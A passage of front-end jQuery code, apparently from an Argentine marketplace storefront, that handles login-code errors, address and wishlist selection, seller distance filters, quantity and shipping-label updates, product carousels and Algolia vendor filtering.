                    if(error === 'overdue_code'){
                        $(".msg_error_overdue_code").removeClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'locked_user'){
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").removeClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    $(document).on('click', '.vv-addresses-container .address-avaible', function (){
        $('.li-addresses-list').find('.buttons-ship-to-address').addClass('hidden');
        $('.li-addresses-list').find('.update-wishlist-address').addClass('hidden');
        $('.li-addresses-list').removeClass('radio-left-border');
        $('.li-container-addresses').removeClass('radio-left-border');
        $('.li-addresses-list').removeClass('vv-primary-border-left');
        $('.selected-address-msj').addClass('hidden');
        $(this).closest('.li-container-addresses').addClass('radio-left-border');
        $(this).closest('.li-addresses-list').find('.selected-address-msj').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.buttons-ship-to-address').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.update-wishlist-address').removeClass('hidden');
    })

    $('.show-all-addresses').on('click', function (){
        let base_url = window.location.origin;
        var addressesdiv = $('.addresses-div');
        jQuery.ajax({
            url: base_url + "/customeraddress/index/alladdresses",
            type: "POST",
            data: {limit: false},
            showLoader: true,
            success: function (data) {
                addressesdiv.empty();
                addressesdiv.html(data['html']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        })
    });

    $(document).on('click', 'body:not(.marketplace-quote-view) #popup-modal-address .acept-ship-to-address', function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let inputValue = liaddress.find('input[name=shiptoupdate]:checked').val();
        let addressId = liaddress.find('input.address-avaible').val();
        let base_url = window.location.origin;
        liaddress.find('.buttons-ship-to-address').addClass('hidden');
        liaddress.find('.update-wishlist-address').addClass('hidden');
        setDefaultAddress(addressId, false);

        if(inputValue === "1"){
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/RecalculateWishlist",
                type: "POST",
                data: {address : addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
        if(inputValue === "2" || inputValue === undefined){
            let wishlist = $('.account-title-section').data('th');
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/updatewishlistaddress",
                type: "POST",
                data: {address : addressId, id:wishlist},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }

        if(inputValue === "3"){
            var name = '';
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/create",
                type: "POST",
                data: {name : name, address: addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
    });

    jQuery(document).on('click','.share-action-click',function (){
        let base_url = window.location.origin;
        let wishlist = $('.account-title-section').data('th');
        //window.location.href = base_url + "/marketplace/quote/duplicate/wishlist/" + wishlist;
        return 0;
    });


        jQuery("body").on("click",".input-row .qty-switcher-dec.active",function (){
            const input = jQuery(this).parent().find("input[name='distance']");
            let val = input.val();
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();
            if(val=='MAX'){ val = input.attr('data-max'); }
            val = parseInt(val);
            val -= parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
            input.val((val > 0) ? val : input.val());
            updateMoreSellers(input.val(), vendorOrderBy, 1, true);
        });

        jQuery("body").on("click",".input-row .qty-switcher-inc.active",function (){
        const input = jQuery(this).parent().find("input[name='distance']");
        const max = input.attr('data-max');
        let val = parseInt(input.val());
        let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

        val += parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
        if(max){
            input.val((val >= max) ? 'MAX' : val);
            val = (val >= max) ? max : val;
        }else{
            input.val(val);
        }
            updateMoreSellers(val, vendorOrderBy);
    });
    jQuery("body").on("click",".more-sellers-more-result",function (){

        jQuery("html,body").animate({
            scrollTop: jQuery('.sellers-wrapper').offset().top
        }, 'slow');
       jQuery('.sellers-wrapper .input-row .qty-switcher-inc').trigger('click');
    });

    let changetime=null;
    jQuery("body").on("keyup",".sellers-wrapper input[name='distance']",function () {
        clearTimeout(changetime);
        changetime = setTimeout(function(){
            const input = jQuery(".sellers-wrapper input[name='distance']");
            const max = input.attr('data-max');
            let val = parseInt(input.val());
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

            if(val > max){
                input.val('MAX');
                val = max;
            }
            if(val < 0){
                input.val('0');
                val = 0;
            }
            updateMoreSellers(val, vendorOrderBy);
        }, 1000);
    });






    jQuery(".fieldset.no-structure input.qty").keyup(function () {
            let base_url = window.location.origin;
            let qty = jQuery(this).val();
            let vendor = jQuery(this).data('th');
            let product = jQuery(this).data('product');
            let stockdiv = $('div.stock-product.stock');
            let containerShipping = $('.address-container.best-shipping');
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;

                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
    });

    let qtychangep = null;
    jQuery(document).on('click', '.fieldset.no-structure .qty-arrows div', function () {
        let base_url = window.location.origin;
        clearTimeout(qtychangep);
        var element = jQuery(this).parent().find('input');
        var product = element.data('product');
        var vendor = element.data('th');
        var stockdiv = $('div.stock-product.stock');
        let containerShipping = $('.address-container.best-shipping');
        qtychangep = setTimeout(function() {
            var qty = jQuery('.no-structure').find('[data-th='+vendor+']').val();
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        },1000);
    });



    jQuery(document).on("keyup", ".sellers-wrapper input.qty", function () {
        let base_url = window.location.origin;
        let qty = jQuery(this).val();
        let vendor = jQuery(this).data('th');
        let product = jQuery(this).data('product');
        var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');
        let containerShipping = jQuery(`.address-container.best-shipping.more-sellers[data-vendor="${vendor}"]`);
        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                stockdiv.empty();
                stockdiv.html(data['output']);
                if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0){
                    let bestShipping = data['bestShipping'];
                    let homedelivery = url.build('images/address-popup/truck.webp');
                    containerShipping.html('');
                    let shipping = `
                            <div class="d-flex align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}" />
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>

                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                    shipping += `</div></div>`;

                    if (bestShipping.extra_fields) {
                        shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                    }

                    containerShipping.html(shipping);
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    function updateAllProductsQty(qty) {
        let base_url = window.location.origin;
        jQuery('.sellers-wrapper input.qty').each(function () {
            jQuery(this).val(qty);
            var product = jQuery(this).data('product');
            var vendor = jQuery(this).data('th');
            var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');

            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: false,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });
    }


    jQuery(document).on('change', '#distributos-order-by', function () {
        let vendorOrderBy = jQuery(this).val();
        const input = jQuery(".sellers-wrapper input[name='distance']");
        var value = input.val();
        if(input.val() == "MAX"){
            value = jQuery(".sellers-wrapper input[name='distance']").data('max');
        }
        let val = parseInt(value);

        updateMoreSellers(val, vendorOrderBy, 1, true);
    });

    jQuery(document).on('click', '#subscribed_balance_update', function () {
       if(jQuery(this).val() == "1"){
            jQuery(this).attr('checked', false);
           jQuery(this).val('0');
        }else{
           jQuery(this).attr('checked', 'checked');
           jQuery(this).val('1');
       }
    });

    function numberFormat(number, decimals = 2, decimalSeparator = ',', thousandSeparator = '.') {
        let parts = number.toFixed(decimals).split('.');

        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);

        return parts.join(decimalSeparator);
    }

    function updateMoreSellers(val, vendorOrderBy, qty = 1, changed = false){

        var sellers = jQuery('.sellers-wrapper');
        let base_url = window.location.origin;
        let id = sellers.find("#sellerpid");

        jQuery.ajax({
            url: base_url + "/configprod/index/sellers",
            type: "POST",
            data: {product: id.val(), increment: val, orderby: vendorOrderBy, qty: qty, dchanged : changed},
            showLoader: true,
            success: function (data) {
                sellers.empty();
                sellers.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    jQuery(document).ready(function () {
            jQuery(".block.widget.block-products-list .qty-switcher-inc").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                jQuery(this).focus();
            });
            jQuery(".block.widget.block-products-list .qty-switcher-dec").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                jQuery(this).focus();
            });

        });
    });
     require(['jquery','domReady!'],function($) {

        $('.customer-address-form').on('change', '#billing_type', function (){
            if($(this).val() === '4'){
                $('.new-billing-address-warning').removeClass('hidden');
            }else{
                $('.new-billing-address-warning').addClass('hidden');
            }
            if($(this).val() === "4" || $(this).val() === "2" || $(this).val() === "3"){
                $('.taxvat label span').text('CUIT');
                $('.company').removeClass('hidden');
                $('.iibb').removeClass('invisible');
                $('.firstname').addClass('hidden');
            }
            if($(this).val() === "1"){
                $('.taxvat label span').text('DNI');
                $('.company').addClass('hidden');
                $('.company #lastname').val('-');
                $('.firstname').removeClass('hidden');
                $('.iibb').addClass('invisible');
            }
        });
    });

    require([
        'jquery',
        'slick',
        'domReady!'
    ], function ($) {
        jQuery(document).ready(function () {


            jQuery(".slick-31").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-30").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-40").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });
            jQuery(".slick-50").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: "unslick"
                    }
                ]
            });

            jQuery(".slick-32").slick({
                slidesToShow: 3,
                slidesToScroll: 3,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-41").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-42").slick({
                slidesToShow: 4,
                slidesToScroll: 4,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-51").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });

            jQuery(".slick-52").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                dots: false,
                arrows: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            dots: true,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 678,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            dots: true,
                            arrows: false
                        }
                    }
                ]
            });


            jQuery(".attributepages-slider-nuestras-marcas").slick({
                slidesToShow: 5,
                slidesToScroll: 5,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        });
        jQuery(".structure-related-carrousel").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false
                    }
                },
                {
                    breakpoint: 770,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                },
                {
                    breakpoint: 400,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: false,
                        dots: true
                    }
                }
            ]
        });

        jQuery(document).on('click', '.btn-submit-form-builder', function () {
            jQuery(this).addClass('disabled');

            setTimeout(function () {
                jQuery('.btn-submit-form-builder').removeClass('disabled');

            }, 2000);
        });

        var isCheckedShip = false;
        $('.customer-address-form #typeaddress').click(function () {
            if (isCheckedShip === false) {
                $(this).closest('.field.choice.check.shipment').find('#primary_shipping').trigger('click');
                isCheckedShip = true;
            }
        });

        var isCheckedBilling = false;
        $('.customer-address-form #fieldset-address-custom .typeadress').click(function () {
            if (isCheckedBilling === false) {
                $(this).closest('#fieldset-address-custom').find('#primary_billing').trigger('click');
                isCheckedBilling = true;
            }
        });


        $('#street_1, #city').on('focus', function () {
            $(this).attr('autocomplete', 'off');
        });

        $(document).on('click', '.is-widget-container-vendor .ais-RefinementList-label', function () {
            $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
        });

        $(document).on('change', '#formControlRange', function () {
            let value = $('#formControlRange').val();
            let wopriceinput = $('#woprice').is(":checked");
            let vendors = [];
            let alotvendor = $('#alotvendors:checked').length;
            jQuery('.is-widget-container-vendor .vendor-custom').find('.ais-RefinementList-label').each(function () {
                vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
            });

            if (vendors.length > 0) {
                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendorfilters',
                    type: "POST",
                    data: {vendors: vendors, distance: value, outzone: alotvendor},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        let vendorclick = false;
                        let vendorsToAdd = data['vendors'];
                        let VendorsToRemove = [];
                        localStorage.setItem('types', data['types']);
                        //let currentVendors = JSON.parse(localStorage.getItem('selectedVendors'));
                        vendors.forEach(function (vendor) {
                            if ($('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) === -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', false);
                            }
                            if (!$('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor + ' .ais-RefinementList-checkbox:checked').length && data['vendors'].indexOf(vendor) !== -1) {
                                $('.ais-RefinementList-list.vendor-custom .ais-RefinementList-label.' + vendor).find('input').attr('checked', 'checked');
                            }
                        });

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        });


        $(document).on('change', '#alotvendors', function () {

            let vendorsToSelect = [];
            let vendorsChecked = $('.is-widget-container-vendor').find('.ais-RefinementList-checkbox:checked');

            if (vendorsChecked.length > 0) {
                vendorsChecked.each(function () {
                    vendorsToSelect.push($(this).val());
                });
            }
            if ($('#alotvendors:checked').length > 0) {
                let distance = $('#formControlRange').val();
                $.ajax({
                    url: window.location.origin + '/algsearch/index/vendorships',
                    type: "POST",
                    data: {vendors: vendorsToSelect, distance: distance},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        localStorage.setItem('vendor_ship', JSON.stringify(data['shipvendors']));
                        localStorage.setItem('vendors', JSON.stringify(data['vendors']));

                        $('.is-widget-container-filter_init .ais-RefinementList-label').trigger('click');

                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            } else {
                localStorage.setItem('vendor_ship', '');

            }
        });


        $(window).load(function () {
            setTimeout(function () {

                let vendors = [];
                jQuery('.is-widget-container-vendor').find('.ais-RefinementList-label').each(function () {
                    vendors.push(jQuery(this).find('.ais-RefinementList-checkbox').val());
                });

                if (vendors.length > 0) {
                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/vendorfilters',
                        type: "POST",
                        data: {vendors: vendors},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            if (data['vendors']) {
                                data['vendors'].forEach(function (vendor) {
                                    $('.label.' + vendor).trigger('click');
                                });
                            }
                            let wopriceinput = $('#woprice').is(":checked");
                            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
                            if ((isCheck && !wopriceinput) || (!isCheck && wopriceinput)) {
                                $('.ais-RefinementList-label.novendor').trigger('click');
                            }
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });
                }
                if (jQuery('.catalogsearch-result-index').length > 0) {
                    let queryString = window.location.search;
                    let urlParams = new URLSearchParams(queryString);
                    let q = urlParams.get('q');
                    jQuery('#algolia-banner').html('<div class="scaling-dots"><div></div><div></div><div></div></div>');


                    jQuery.ajax({
                        url: window.location.origin + '/algsearch/index/structure',
                        type: "POST",
                        data: {q: q},
                        async: false,
                        showLoader: false,
                        success: function (data) {
                            jQuery('#algolia-banner').html(data['html'])
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    });

                }
            }, 1000);
        });

        $(document).ready(function () {
            jQuery('.customer-address-form input[type="text"]').attr('autocomplete', 'off');

            // Handle tabs slider in home VV
            const tablinks = $(".tablinks");
            const tabcontent = $(".tabcontent");
            let clicked = false;

            tablinks.on("click", function (event) {
                let tabName = $(this).data("tab");
                const tabElement = $(`#${tabName}`);

                tabcontent.css("display", "none");
                tablinks.removeClass("active");

                tabElement.css("display", "flex");
                $(this).addClass("active");
                clicked = true;
            });


            setInterval(function () {
                if (!clicked) {
                    let linkToActive = $(".tablinks.active").next();

                    tabcontent.css("display", "none");
                    tablinks.removeClass("active");

                    if (linkToActive.length == 0) {
                        linkToActive = $(".tablinks").first();
                    }
                    const tabName = linkToActive.data("tab");
                    const tabElement = $(`#${tabName}`);

                    linkToActive.addClass("active");
                    tabElement.css("display", "flex");
                }
            }, 4000);
        });
        // Tab-Switch Component
        $('.tab-switch-btn').on('click', function () {
            $(this).addClass('active');
            $(this).siblings().removeClass('active');
            let content = $(this).closest('.tab-switch-container').find('.tab-switch-content');
            $(content).css('visibility', 'hidden');
            $(content[$(this).index()]).css('visibility', 'visible');
        });
        // Be a vendor comparative buttons Mobile and Desktop
        $(".features-see-all").click(function () {
            $(this).hide();
            $(this).parent().children(".more-feature-mobile").show();
        });
        $(".close-comparative-btn").click(function () {
            $(this).closest(".prices-container").children(".features-see-all").show();
            $(this).parent().hide();
        });


        $(".fieldset.no-structure .inner-input-container input.qty").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty);
        });

        $(document).on('click', '.fieldset.no-structure .inner-input-container .qty-arrows div', function () {
            let inner = $(this).closest('.inner-input-container');
            let qty = inner.find('.inner-related').val();
            let innerVal = inner.data('th');
            inner.find('.inner-input').val(innerVal * qty).trigger('change');
        });

        $(".fieldset.no-structure .inner-input-container input.inner-input, .related-products-catalog-page input.inner-input").keyup(function () {
            let inner = $(this).closest('.inner-input-container');
            let innerInput = inner.find('.inner-input').val();
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInput / innerVal);

            inner.find('.inner-related').val(valQty);
        });


        $(document).on('click', '.qty-switcher-inc-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue + 1).toFixed(2));
            let inner = $(this).closest('.inner-input-container');
            let innerVal = inner.data('th');
            let valQty = Math.ceil(innerInputValue / innerVal);

            inner.find('.inner-related').val(valQty);
        });

        $(document).on('click', '.qty-switcher-dec-inner', function () {
            let innerInputValue = parseFloat($(this).closest('.qty-arrows-inner').find('.inner-input').val());
            if (innerInputValue > 1) {
                $(this).closest('.qty-arrows-inner').find('.inner-input').val((innerInputValue - 1).toFixed(2));
                let inner = $(this).closest('.inner-input-container');
                let innerVal = inner.data('th');
                let valQty = Math.ceil(innerInputValue / innerVal);
                inner.find('.inner-related').val(valQty);
            }
        });


        $(document).on('click', '.close-action-wishpopup', function () {
            $('.addtowish_modal .action-close').trigger('click');
        })


        $(document).on('change', '#woprice', function () {
            let isCheck = $('.ais-RefinementList-label.novendor input:checked').length;
            let woprice = $(this).is(":checked");
            if ((isCheck && !woprice) || (!isCheck && woprice)) {
                $('.ais-RefinementList-label.novendor').trigger('click');
            }
        });


        if($('.catalog-category-view, .catalogsearch-result-index').length > 0 && $('#algoliaAutocomplete').length > 0){
            var intervalID = setInterval(checkAlgoliaHint, 200);
        }

        function checkAlgoliaHint(){
            if($('.is-widget-container-vendor').length > 0){
                clearInterval(intervalID);

                jQuery.ajax({
                    url: window.location.origin + '/algsearch/index/vendordistance',
                    type: "POST",
                    data: {},
                    async: false,
                    showLoader: false,
                    success: function (data) {
                        jQuery('.is-widget-container-vendor .ais-Panel-header').html(data['html']);
                        var interval = setInterval(mapFunction, 300);
                        function mapFunction(){
                            if(jQuery('#map-vendor').html() === ""){
                                jQuery('.subtotal-price-product-price').addClass('invisible');
                                jQuery('.rangeval-span').trigger('click');
                            }else{
                                jQuery('.subtotal-price-product-price').removeClass('invisible');
                                clearInterval(interval);
                            }
                        }
                        if(jQuery('#map-vendor').length > 0 && jQuery('#map-vendor').html() !== ""){
                            clearInterval(interval);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }
        }


        $(document).on('click', '.button-whatsapp', function () {
            const whatsapp_input_login = document.querySelector("#telephone");

            const iti = window.intlTelInput(whatsapp_input_login, {
                initialCountry: "ar",
                nationalMode: true,
                utilsScript: "https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/utils.js"
            });
            window.iti = iti;

            const handleChange = () => {
                if (whatsapp_input_login.value) {
                    if(iti.isValidNumber()){
                        whatsapp_input_login.setAttribute('data-th', iti.getNumber());
                        whatsapp_input_login.setAttribute('aria-valid', true);
                        whatsapp_input_login.setAttribute('aria-invalid', false);
                    }else{
                        whatsapp_input_login.setAttribute('data-th', 'invalid');
                        whatsapp_input_login.setAttribute('aria-valid', false);
                        whatsapp_input_login.setAttribute('aria-invalid', true);
                    }
                }
            };

            whatsapp_input_login.addEventListener('change', handleChange);
            whatsapp_input_login.addEventListener('keyup', handleChange);
        });


        $(document).on('click', '.addtowish_modal .action-close', function () {
            $('#product_addtocart_form1').removeAttr('data-direct');
        })

        $(document).ready(function() {
            function updateAddressBilling() {
                $('.address-radio').each(function() {
                    if ($(this).is(':checked')) {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').removeClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    } else {
                        $(this).closest('.li-addresses-list').find('.active-msg-container').addClass('hidden');
                        $(this).closest('.li-addresses-list').removeClass('radio-left-border');
                    }
                });
            }
            updateAddressBilling();

            $(document).on('change', '.address-radio', function() {
                updateAddressBilling();
            });
            $(document).on('focus', '.address-radio', function() {
                updateAddressBilling();
            });
        });

        $(document).ready(function() {
            $('.btn-toggle-nav, .nav-sections-item-title, .logout-container').on('click', function() {
                $('html').removeClass('nav-before-open nav-open');
            });
        });

        $(document).on('click', '.trigger-auth-popup', function() {
            localStorage.setItem('showPermission', 'false');
            $('#img-login-permission').removeClass('hidden');
            $('#img-login-dont-permission').addClass('hidden');
        });

        $(document).on('click', '.trigger-auth-popup-losebudget', function() {
            localStorage.setItem('showPermission', 'false');
            let base_url = window.location.origin;
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            if (uidPart) {
                uidPart = uidPart.replace('/', '');
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: uidPart},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }else {
                jQuery.ajax({
                    url: base_url + '/marketplace/quote/defaultwishlistguest',
                    type: "POST",
                    data: {uid: false},
                    showLoader: false,
                    success: function (data) {
                        $('button.action-close').removeClass('trigger-auth-popup-losebudget');
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
            }
        });

        $(document).on('click', '.trigger-auth-popup-dont-permission', function() {
            if ( !(window.location.pathname.includes('/marketplace/quote/view/uid/')) ) {
                window.location.href = '/';
            } else {
                let permission = $('.wishlist-permission');
                if (permission.length > 0){
                    let access = $('.wishlist-permission').data('th');
                    if (access !== 0){
                        window.location.reload();
                    } else {
                        window.location.href = '/';
                    }
                } else {
                    window.location.reload();
                }
            }
        });


        $(document).ready(function() {
            var $navPro = $('.swissup-navigationpro');

            $(document).on('click', '#my-account', function() {
                $navPro.find('.li-item.level0').removeClass('opened');
                $navPro.find('.li-item.level1').removeClass('opened');
                $navPro.find('.navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-2 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-3').removeClass('opened');
                $navPro.find('.li-item.level0.nav-3 .li-item.level1').removeClass('opened');
